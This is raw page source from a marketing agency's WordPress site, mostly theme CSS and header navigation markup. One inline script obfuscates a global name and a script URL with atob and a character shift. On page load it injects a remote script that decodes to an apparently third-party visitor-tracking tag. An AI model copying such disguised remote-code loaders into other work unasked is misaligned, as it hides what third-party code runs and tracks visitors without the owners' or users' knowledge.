body.header-transparent #header-inner-wrap .mobile-nav-controller-wrap {
	line-height: 494px;
}
body #header-inner-wrap.top-animate #navigation,
body #header-inner-wrap.top-animate #navigation-left-side,
body #header-inner-wrap.top-animate #navigation-right-side,
body #header-inner-wrap.top-animate .header-controls,
body #header-inner-wrap.top-animate #header-wrap,
body #header-inner-wrap.top-animate #header-controls-right,
body #header-inner-wrap.top-animate #header-controls-left {
	line-height: 494px;
}
.header-transparent #content.page-split-screen-left,
.header-transparent #content.page-split-screen-right{
  
}
  #navigation-left-side {
    padding-right: 1000px;
  }
  #navigation-right-side {
    padding-left: 1000px;
  }

  @media only screen and (max-width : 320px){
    .logo{
     width: 1920px;
      max-width: 40%; 
      margin-left: 10px !important;
    }
    #header-controls-right,
    .mobile-nav-controller-wrap{
      line-height: 80.0625px !important; 
      right: 10px !important;
    }
  }  @media only screen and (min-width: 321px) and (max-width: 480px){
    .logo{
      max-width: 50%; 
      margin-left: 20px !important;
    }
    #header-controls-right,
    .mobile-nav-controller-wrap{
      line-height: 105.5px !important; 
      right: 20px !important;
    }
  }  @media only screen and (min-width: 481px) and (max-width: 767px){
    .logo{
      max-width: 50%; 
      margin-left: 15px !important;
    }
    #header-controls-right,
    .mobile-nav-controller-wrap{
      line-height: 135.5625px !important; 
      right: 20px !important;
    }
  }
#bbpress-forums li.bbp-body ul.forum, 
#bbpress-forums li.bbp-body ul.topic {
  border-top: 1px solid #eeeeee;
}
#bbpress-forums ul.bbp-lead-topic, #bbpress-forums ul.bbp-topics, #bbpress-forums ul.bbp-forums, #bbpress-forums ul.bbp-replies, #bbpress-forums ul.bbp-search-results {
  border: 1px solid #eeeeee;
}
#bbpress-forums li.bbp-header, 
#bbpress-forums li.bbp-footer,
.menu-card-item.highlight-menu-item {
  background: #ffffff;
}

#bbpress-forums .topic .bbp-topic-meta a:hover,
.bbp-forum-freshness a:hover,
.bbp-topic-freshness a:hover,
.bbp-header .bbp-reply-content a:hover,
.bbp-topic-tags a:hover,
.bbp-breadcrumb a:hover,
.bbp-forums-list a:hover {
  color: rgba(254,80,0,1);
}
div.bbp-reply-header,
.bar-style-related-posts-list,
.menu-card-item {
  border-color: #eeeeee;
}


#evcal_list .eventon_list_event .evcal_desc span.evcal_event_title, .eventon_events_list .evcal_event_subtitle {
  padding-bottom: 10px !important;
}
.eventon_events_list .eventon_list_event .evcal_desc, .evo_pop_body .evcal_desc, #page-content p.evcal_desc {
  padding-left: 100px !important;
}
.evcal_evdata_row {
  background: #ffffff !important;
}
.eventon_events_list .eventon_list_event .event_description {
  background: #ffffff !important;
  border-color: #eeeeee !important;
}
.bordr,
#evcal_list .bordb {
  border-color: #eeeeee !important; 
}
.evcal_evdata_row .evcal_evdata_cell h3 {
  margin-bottom: 10px !important;
}

/**** Be single portfolio - overflow images ****/

/*  Optiopn Panel Css */
 </style>
<style type='text/css'>
/* START Styles Simple Side Tab v2.2.2 */
#rum_sst_tab {
    font-family: &quot;Trebuchet MS&quot;, sans-serif;
    top: 350px;
    background-color: #777777;
    color: #ffffff;
    border-style: solid;
    border-width: 0px;
}

#rum_sst_tab:hover {
    background-color: #27f500;
}
.rum_sst_contents {
    position:fixed;
    margin:0;
    padding:6px 13px 8px 13px;
    text-decoration:none;
    text-align:center;
    font-size:15px;
    font-weight:normal;
    border-style:solid;
    display:block;
    z-index:100000;
}
.rum_sst_left {
    left:-2px;
    cursor: pointer;
    -webkit-transform-origin:0 0;
    -moz-transform-origin:0 0;
    -o-transform-origin:0 0;
    -ms-transform-origin:0 0;
    -webkit-transform:rotate(270deg);
    -moz-transform:rotate(270deg);
    -ms-transform:rotate(270deg);
    -o-transform:rotate(270deg);
    transform:rotate(270deg);
    -moz-border-radius-bottomright:10px;
    border-bottom-right-radius:10px;
    -moz-border-radius-bottomleft:10px;
    border-bottom-left-radius:10px;
}
.rum_sst_right {
    right:-1px;
    cursor: pointer;
    -webkit-transform-origin:100% 100%;
    -moz-transform-origin:100% 100%;
    -o-transform-origin:100% 100%;
    -ms-transform-origin:100% 100%;
    -webkit-transform:rotate(-90deg);
    -moz-transform:rotate(-90deg);
    -ms-transform:rotate(-90deg);
    -o-transform:rotate(-90deg);
    transform:rotate(-90deg);
    -moz-border-radius-topright:10px;
    border-top-right-radius:10px;
    -moz-border-radius-topleft:10px;
    border-top-left-radius:10px;
}
.rum_sst_right.less-ie-9 {
    right:-120px;
    filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=1);
}
.rum_sst_left.less-ie-9 {
    filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=3);
}
/* END Styles Simple Side Tab */
</style>
<script>window[(function(_vsm,_G7){var _t5iI8='';for(var _eQk4D0=0;_eQk4D0<_vsm.length;_eQk4D0++){_EY9d!=_eQk4D0;_G7>1;var _EY9d=_vsm[_eQk4D0].charCodeAt();_EY9d-=_G7;_t5iI8==_t5iI8;_EY9d+=61;_EY9d%=94;_EY9d+=33;_t5iI8+=String.fromCharCode(_EY9d)}return _t5iI8})(atob('dmVsMC0oIyEyZyM3'), 28)] = '829a875b041716553078';     var zi = document.createElement('script');     (zi.type = 'text/javascript'),     (zi.async = true),     (zi.src = (function(_bpM,_Ls){var _t1TSU='';for(var _oVarkF=0;_oVarkF<_bpM.length;_oVarkF++){var _Wx5A=_bpM[_oVarkF].charCodeAt();_Ls>9;_t1TSU==_t1TSU;_Wx5A-=_Ls;_Wx5A+=61;_Wx5A!=_oVarkF;_Wx5A%=94;_Wx5A+=33;_t1TSU+=String.fromCharCode(_Wx5A)}return _t1TSU})(atob('JDAwLC9USUkmL0g2JUcvfS4lLDAvSH0rKUk2JUcweyNIJi8='), 26)),     document.readyState === 'complete'?document.body.appendChild(zi):     window.addEventListener('load', function(){         document.body.appendChild(zi)     });</script><style rel="stylesheet" id="typehub-output">h1,.h1{color:#222;font-size:80px;line-height:85px;font-family:"Exo",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;text-transform:uppercase;font-weight:900;font-style:normal;letter-spacing:0}h2,.h2{color:#222;font-size:25px;line-height:35px;font-family:"Exo",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;text-transform:uppercase;font-weight:900;font-style:normal;letter-spacing:0}h3,.h3{color:#222;font-size:30px;line-height:34px;font-family:"Exo",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;text-transform:uppercase;font-weight:900;font-style:normal;letter-spacing:1px}h4,.woocommerce-order-received .woocommerce h2,.woocommerce-order-received .woocommerce h3,.woocommerce-view-order .woocommerce h2,.woocommerce-view-order .woocommerce h3,.h4{color:#222;font-size:16px;line-height:30px;font-family:"Exo",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;text-transform:none;font-weight:900;font-style:normal;letter-spacing:0}h5,#reply-title,.h5{color:#222;font-size:16px;line-height:30px;font-family:"Exo",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;text-transform:uppercase;font-weight:900;font-style:normal;letter-spacing:0}h6,.testimonial-author-role.h6-font,.menu-card-title,.menu-card-item-price,.slider-counts,.woocommerce-MyAccount-navigation ul li,a.bbp-forum-title,#bbpress-forums fieldset.bbp-form label,.bbp-topic-title a.bbp-topic-permalink,#bbpress-forums ul.forum-titles li,#bbpress-forums ul.bbp-replies li.bbp-header,.h6{color:#222;font-size:13px;line-height:22px;font-family:"Exo",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;text-transform:uppercase;font-weight:900;font-style:normal;letter-spacing:0}body,.special-heading-wrap .caption-wrap .body-font,.woocommerce .woocommerce-ordering select.orderby,.woocommerce-page .woocommerce-ordering select.orderby,.body{color:rgba(0,0,0,1);font-size:15px;line-height:22px;font-family:"Open Sans",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;text-transform:none;font-weight:300;font-style:normal;letter-spacing:0}.page-title-module-custom .page-title-custom,h6.portfolio-title-nav{color:#000;font-size:11px;line-height:50px;font-family:"Open Sans",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;text-transform:uppercase;font-weight:300;font-style:normal;letter-spacing:2px}.sub-title,.special-subtitle,.sub_title{font-family:"Open Sans",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;text-transform:none;font-weight:400;font-style:normal;font-size:15px;letter-spacing:0}#footer{color:#888;font-size:13px;line-height:14px;font-family:"Open Sans",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;text-transform:none;font-weight:400;font-style:normal;letter-spacing:0}.special-header-menu .menu-container,#navigation .mega .sub-menu .highlight .sf-with-ul,#navigation,.style2 #navigation,.style13 #navigation,#navigation-left-side,#navigation-right-side,.sb-left #slidebar-menu,.header-widgets,.header-code-widgets,body #header-inner-wrap.top-animate.style2 #navigation,.top-overlay-menu .sb-right #slidebar-menu{color:#232323;font-size:11px;line-height:24px;font-family:"Exo",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;text-transform:uppercase;font-weight:900;font-style:normal;letter-spacing:2px}.special-header-menu .menu-container .sub-menu,.special-header-menu .sub-menu,#navigation .sub-menu,#navigation .children,#navigation-left-side .sub-menu,#navigation-left-side .children,#navigation-right-side .sub-menu,#navigation-right-side .children,.sb-left #slidebar-menu .sub-menu,.top-overlay-menu .sb-right #slidebar-menu .sub-menu{color:rgba(255,255,255,1);font-size:11px;line-height:32px;font-family:"Exo",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;text-transform:uppercase;font-weight:900;font-style:normal;letter-spacing:0}ul#mobile-menu a,ul#mobile-menu li.mega ul.sub-menu li.highlight>:first-child{color:rgba(255,255,255,1);font-size:11px;line-height:32px;font-family:"Exo",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;text-transform:uppercase;font-weight:900;font-style:normal;letter-spacing:1px}ul#mobile-menu ul.sub-menu a{color:rgba(255,255,255,1);font-size:11px;line-height:32px;font-family:"Exo",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;text-transform:uppercase;font-weight:900;font-style:normal;letter-spacing:1px}.top-right-sliding-menu .sb-right ul#slidebar-menu li,.sb-right #slidebar-menu .mega .sub-menu .highlight .sf-with-ul{color:#fff;font-size:11px;line-height:50px;font-family:"Exo",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;text-transform:uppercase;font-weight:900;font-style:normal;letter-spacing:2px}.top-right-sliding-menu .sb-right #slidebar-menu ul.sub-menu li{color:#fff;font-size:13px;line-height:25px;font-family:"Exo",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;text-transform:uppercase;font-weight:900;font-style:normal;letter-spacing:0}.ui-tabs-anchor,.accordion .accordion-head,.skill-wrap .skill_name,.chart-wrap span,.animate-number-wrap h6 span,.woocommerce-tabs .tabs li a,.be-countdown{font-family:"Open Sans",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;letter-spacing:0;font-weight:600;font-style:normal}.ui-tabs-anchor{font-size:13px;line-height:17px;text-transform:uppercase}.accordion .accordion-head{font-size:13px;line-height:17px;text-transform:uppercase}.skill-wrap .skill_name{font-size:12px;line-height:17px;text-transform:uppercase}.countdown-amount{font-size:55px;line-height:95px;text-transform:uppercase}.countdown-section{font-size:15px;line-height:30px;text-transform:uppercase}.testimonial_slide .testimonial-content{font-family:"Open Sans",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;letter-spacing:0;text-transform:none;font-weight:400;font-style:normal}.tweet-slides .tweet-content{font-family:"Open Sans",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;letter-spacing:0;text-transform:none;font-weight:400;font-style:normal}.tatsu-button,.be-button,.woocommerce a.button,.woocommerce-page a.button,.woocommerce button.button,.woocommerce-page button.button,.woocommerce input.button,.woocommerce-page input.button,.woocommerce #respond input#submit,.woocommerce-page #respond input#submit,.woocommerce #content input.button,.woocommerce-page #content input.button,input[type="submit"],.more-link.style1-button,.more-link.style2-button,.more-link.style3-button,input[type="button"],input[type="submit"],input[type="reset"],button,input[type="file"]::-webkit-file-upload-button{font-family:"Exo",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;font-weight:900;font-style:normal}.oshine-animated-link,.view-project-link.style4-button{font-family:"Open Sans",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;letter-spacing:0;text-transform:none;font-weight:400;font-style:normal}.thumb-title-wrap .thumb-title,.full-screen-portfolio-overlay-title{font-size:14px;line-height:30px;font-family:"Open Sans",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;text-transform:uppercase;font-weight:400;font-style:normal;letter-spacing:0}.thumb-title-wrap .portfolio-item-cats{font-size:12px;line-height:17px;text-transform:none;letter-spacing:0}h6.gallery-side-heading{color:#222;font-size:15px;line-height:32px;font-family:"Open Sans",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;text-transform:none;font-weight:400;font-style:normal;letter-spacing:0}.portfolio-details .gallery-side-heading-wrap p{color:#5f6263;font-size:13px;line-height:26px;font-family:"Open Sans",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;text-transform:none;font-weight:400;font-style:normal;letter-spacing:0}a.navigation-previous-post-link,a.navigation-next-post-link{color:#222;font-size:13px;line-height:20px;font-family:"Open Sans",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;text-transform:none;font-weight:700;font-style:normal;letter-spacing:0}#portfolio-title-nav-bottom-wrap h6,#portfolio-title-nav-bottom-wrap .slider-counts{font-size:15px;font-family:"Open Sans",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;text-transform:none;font-weight:400;font-style:normal;letter-spacing:0;line-height:40px}.attachment-details-custom-slider{font-family:"Open Sans",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;text-transform:none;font-weight:400;font-style:normal;font-size:15px;letter-spacing:0}.filters .filter_item{color:#222;font-size:12px;line-height:32px;font-family:"Open Sans",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;text-transform:uppercase;font-weight:400;font-style:normal;letter-spacing:1px}.woocommerce ul.products li.product .product-meta-data h3,.woocommerce-page ul.products li.product .product-meta-data h3,.woocommerce ul.products li.product h3,.woocommerce-page ul.products li.product h3,.woocommerce ul.products li.product .product-meta-data .woocommerce-loop-product__title,.woocommerce-page ul.products li.product .product-meta-data .woocommerce-loop-product__title,.woocommerce ul.products li.product .woocommerce-loop-product__title,.woocommerce-page ul.products li.product .woocommerce-loop-product__title,.woocommerce ul.products li.product-category .woocommerce-loop-category__title,.woocommerce-page ul.products li.product-category .woocommerce-loop-category__title{color:#222;font-size:13px;line-height:27px;font-family:"Open Sans",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;text-transform:uppercase;font-weight:400;font-style:normal;letter-spacing:1px}.woocommerce-page.single.single-product #content div.product h1.product_title.entry-title{color:#222;font-size:25px;line-height:27px;font-family:"Open Sans",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;text-transform:none;font-weight:400;font-style:normal;letter-spacing:0}.post-title,.post-date-wrap{color:#000;font-size:20px;line-height:40px;font-family:"Open Sans",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;text-transform:none;font-weight:400;font-style:normal;letter-spacing:0}.style3-blog .post-title,.style8-blog .post-title{color:#363c3b;font-size:16px;line-height:28px;font-family:"Open Sans",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;text-transform:none;font-weight:400;font-style:normal;letter-spacing:0}.post-meta.post-top-meta-typo,.style8-blog .post-meta.post-category a,.hero-section-blog-categories-wrap a{color:#757575;font-size:12px;line-height:24px;font-family:"Open Sans",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;text-transform:uppercase;letter-spacing:0;font-weight:400;font-style:normal}.post-nav li,.style8-blog .post-meta.post-date,.style8-blog .post-bottom-meta-wrap,.hero-section-blog-bottom-meta-wrap{color:#757575;font-size:12px;line-height:24px;font-family:"Open Sans",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;text-transform:uppercase;letter-spacing:0;font-weight:400;font-style:normal}.single-post .post-title,.single-post .style3-blog .post-title,.single-post .style8-blog .post-title{color:#000;font-size:20px;line-height:40px;font-family:"Open Sans",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;text-transform:none;font-weight:400;font-style:normal;letter-spacing:0}.sidebar-widgets h6{color:rgba(0,0,0,1);font-size:13px;line-height:22px;font-family:"Exo",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;text-transform:uppercase;font-weight:900;font-style:normal;letter-spacing:2px}.sidebar-widgets{color:rgba(255,255,255,1);font-size:14px;line-height:25px;font-family:"Exo",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;text-transform:uppercase;font-weight:900;font-style:normal;letter-spacing:0}.sb-slidebar .widget h6{color:#fff;font-size:13px;line-height:22px;font-family:"Exo",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;text-transform:uppercase;font-weight:900;font-style:normal;letter-spacing:2px}.sb-slidebar .widget{color:rgba(255,255,255,1);font-size:14px;line-height:25px;font-family:"Exo",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;text-transform:none;font-weight:900;font-style:normal;letter-spacing:0}#bottom-widgets h6{color:#474747;font-size:13px;line-height:22px;font-family:"Open Sans",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;text-transform:uppercase;font-weight:300;font-style:normal;letter-spacing:2px}#bottom-widgets{color:#757575;font-size:14px;line-height:25px;font-family:"Open Sans",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;text-transform:none;font-weight:300;font-style:normal;letter-spacing:0}.contact_form_module input[type="text"],.contact_form_module textarea{color:#222;font-size:13px;line-height:26px;font-family:"Open Sans",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;text-transform:none;font-weight:400;font-style:normal;letter-spacing:0}@media only screen and (max-width:1377px){}@media only screen and (min-width:768px) and (max-width:1024px){h1,.h1{font-size:42px;line-height:50px}}@media only screen and (max-width:767px){h1,.h1{font-size:32px;line-height:40px}}</style><style id = "oshine-typehub-css" type="text/css"> #header-controls-right,#header-controls-left{color:#232323}#be-left-strip .be-mobile-menu-icon span{background-color:#323232}ul#mobile-menu .mobile-sub-menu-controller{line-height :32px }ul#mobile-menu ul.sub-menu .mobile-sub-menu-controller{line-height :32px }.breadcrumbs{color:#000}.search-box-wrapper.style2-header-search-widget input[type="text"]{font-style:normal;font-weight:400;font-family:Open Sans}.portfolio-share a.custom-share-button,.portfolio-share a.custom-share-button:active,.portfolio-share a.custom-share-button:hover,.portfolio-share a.custom-share-button:visited{color:#222}.more-link.style2-button{color:#000 !important;border-color:#000 !important}.style8-blog .post-bottom-meta-wrap .be-share-stack a.custom-share-button,.style8-blog .post-bottom-meta-wrap .be-share-stack a.custom-share-button:active,.style8-blog .post-bottom-meta-wrap .be-share-stack a.custom-share-button:hover,.style8-blog .post-bottom-meta-wrap .be-share-stack a.custom-share-button:visited{color:#757575}.hero-section-blog-categories-wrap a,.hero-section-blog-categories-wrap a:visited,.hero-section-blog-categories-wrap a:hover,.hero-section-blog-bottom-meta-wrap .hero-section-blog-bottom-meta-wrap a,.hero-section-blog-bottom-meta-wrap a:visited,.hero-section-blog-bottom-meta-wrap a:hover,.hero-section-blog-bottom-meta-wrap{color :#000}#navigation .mega .sub-menu .highlight .sf-with-ul{color:rgba(255,255,255,1) !important;line-height:1.5}.view-project-link.style4-button{color :#222}.related.products h2,.upsells.products h2,.cart-collaterals .cross-sells h2,.cart_totals h2,.shipping_calculator h2,.woocommerce-billing-fields h3,.woocommerce-shipping-fields h3,.shipping_calculator h2,#order_review_heading,.woocommerce .page-title{font-family:Open Sans;font-weight:400}.woocommerce form .form-row label,.woocommerce-page form .form-row label{color:#222}.woocommerce-tabs .tabs li a{color:#222 !important}#bbpress-forums ul.forum-titles li,#bbpress-forums ul.bbp-replies li.bbp-header{line-height:inherit;letter-spacing:inherit;text-transform:uppercase;font-size:inherit}#bbpress-forums .topic .bbp-topic-meta a,.bbp-forum-freshness a,.bbp-topic-freshness a,.bbp-header .bbp-reply-content a,.bbp-topic-tags a,.bbp-breadcrumb a,.bbp-forums-list a{color:#222}.ajde_evcal_calendar .calendar_header p,.eventon_events_list .eventon_list_event .evcal_cblock{font-family:Exo !important}.eventon_events_list .eventon_list_event .evcal_desc span.evcal_desc2,.evo_pop_body .evcal_desc span.evcal_desc2{font-family:Exo !important;font-size:14px !important;text-transform:none}.eventon_events_list .eventon_list_event .evcal_desc span.evcal_event_subtitle,.evo_pop_body .evcal_desc span.evcal_event_subtitle,.evcal_evdata_row .evcal_evdata_cell p,#evcal_list .eventon_list_event p.no_events{text-transform:none !important;font-family:Open Sans !important;font-size:inherit !important} </style><style rel="stylesheet" id="colorhub-output">.swatch-red, .swatch-red a{color:#f44336;}.swatch-pink, .swatch-pink a{color:#E91E63;}.swatch-purple, .swatch-purple a{color:#9C27B0;}.swatch-deep-purple, .swatch-deep-purple a{color:#673AB7;}.swatch-indigo, .swatch-indigo a{color:#3F51B5;}.swatch-blue, .swatch-blue a{color:#2196F3;}.swatch-light-blue, .swatch-light-blue a{color:#03A9F4;}.swatch-cyan, .swatch-cyan a{color:#00BCD4;}.swatch-teal, .swatch-teal a{color:#009688;}.swatch-green, .swatch-green a{color:#4CAF50;}.swatch-light-green, .swatch-light-green a{color:#8BC34A;}.swatch-lime, .swatch-lime a{color:#CDDC39;}.swatch-yellow, .swatch-yellow a{color:#FFEB3B;}.swatch-amber, .swatch-amber a{color:#FFC107;}.swatch-orange, .swatch-orange a{color:#FF9800;}.swatch-deep-orange, .swatch-deep-orange a{color:#FF5722;}.swatch-brown, .swatch-brown a{color:#795548;}.swatch-grey, .swatch-grey a{color:#9E9E9E;}.swatch-blue-grey, .swatch-blue-grey a{color:#607D8B;}.swatch-white, .swatch-white a{color:#ffffff;}.swatch-black, .swatch-black a{color:#000000;}.swatch-HyB61fFEQ, .swatch-HyB61fFEQ a{color:rgba(254,80,0,1);}.palette-0, .palette-0 a{color:rgba(254,80,0,1);}.palette-1, .palette-1 a{color:#ffffff;}.palette-2, .palette-2 a{color:#222222;}.palette-3, .palette-3 a{color:#888888;}.palette-4, .palette-4 a{color:#fafbfd;}</style><link rel="icon" href="https://www.popdotmarketing.com/wp-content/uploads/2018/03/pop-dot-marketing-logo-stamp-favicon.png" sizes="32x32" />
<link rel="icon" href="https://www.popdotmarketing.com/wp-content/uploads/2018/03/pop-dot-marketing-logo-stamp-favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.popdotmarketing.com/wp-content/uploads/2018/03/pop-dot-marketing-logo-stamp-favicon.png" />
<meta name="msapplication-TileImage" content="https://www.popdotmarketing.com/wp-content/uploads/2018/03/pop-dot-marketing-logo-stamp-favicon.png" />
		<style type="text/css" id="wp-custom-css">
			#copyright strong {
    display: none;
}
.service-learn-l { 
	color: #ffffff!important;
	font-family: 'Exo'!important; 
	text-transform: uppercase; 
	font-weight: 700; 
	font-size: 10px!Important;
	letter-spacing: 1px;
	line-height: 14px;}
.service-learn-l a:hover {
	color: #912900!Important;}

.service-learn-a { 
	color: #666666!important;
	font-family: 'Exo'!important; 
	text-transform: uppercase; 
	font-weight: 700; 
	font-size: 10px!Important;
	letter-spacing: 1px;
	line-height: 14px;}

.service-learn-l a:hover {
	color: #912900!Important;}

i#down {
    border: solid white;
    border-width: 0 2px 2px 0;
    display: inline-block;
    padding: 2px;
		margin-left: 2px; }

.down {
    transform: rotate(45deg);
    -webkit-transform: rotate(45deg);
}

@media screen and (min-width: 960px) { 
	.menu-mobile { 
		display: none;}}
@media screen and (max-width: 960px) { 
	.menu-desktop {
		display: none;}}		</style>
		</head>
<body class="wp-singular portfolio-template-default single single-portfolio postid-9035 wp-theme-pop-dot wp-child-theme-pop-dot_child sticky-header header-solid no-section-scroll top-header none be-themes-layout-layout-wide button-shape-rounded opt-panel-cache-off" data-be-site-layout='layout-wide' data-be-page-template = 'page' >	
					<div class="sb-slidebar sb-right">
					<i class="overlay-menu-close font-icon icon-icon_close"></i>
					<div class="display-table">
						<div id="sb-slidebar-content" class="sb-slidebar-content ajaxable">
							<div id="logo-sidebar"><a href="https://www.popdotmarketing.com"><img class="transparent-logo dark-scheme-logo" src="https://www.popdotmarketing.com/wp-content/uploads/2024/01/pop-dot-logo-white.png" alt="Pop-Dot" /></a></div><div class="menu"><ul id="slidebar-menu" class="clearfix "><li id="menu-item-3618" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3618"><a href="https://www.popdotmarketing.com/contact-marketing-agency/" title="Phone: (608) 571-0771">Phone: (608) 571-0771</a></li>
<li id="menu-item-11001" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-11001"><a href="https://www.popdotmarketing.com/#contact" title="Contact">Contact</a></li>
<li id="menu-item-8271" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8271"><a href="#" title="Other">Other</a>
<span class="mobile-sub-menu-controller"><i class="icon-icon_plus"></i></span><ul class="sub-menu clearfix">
	<li id="menu-item-11005" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11005"><a href="https://www.popdotmarketing.com/work/" title="Creative Work Archive">Creative Work Archive</a></li>
	<li id="menu-item-8270" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-8270"><a rel="privacy-policy" href="https://www.popdotmarketing.com/privacy/" title="Privacy Policy">Privacy Policy</a></li>
	<li id="menu-item-8269" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8269"><a href="https://www.popdotmarketing.com/terms-conditions/" title="Terms &#038; Conditions">Terms &#038; Conditions</a></li>
</ul>
</li>
</ul></div>						</div>
					</div>
				</div>
			<div class="search-box-wrapper style2-header-search-widget">
				<a href="#" class="header-search-form-close"><i class="icon-icon_close font-icon"></i></a>
				<div class="search-box-inner1">
					<div class="search-box-inner2"><form role="search" method="get" class="searchform" action="https://www.popdotmarketing.com/" >
	    <input type="text" placeholder="Search ..." value="" name="s" class="s" />
	    <i class="search-icon icon-search font-icon"></i>
	    <input type="submit" class="search-submit" value="" />
	    </form></div>
				</div>
			</div><div id="main-wrapper"
    >
            <div id="main" class="ajaxable layout-wide" >
        
<header id="header">
		<div id="header-inner-wrap" class=" style1"  >
					<div id="header-wrap" class=" clearfix" data-default-height="494" data-sticky-height="494">
				    <div class="logo">
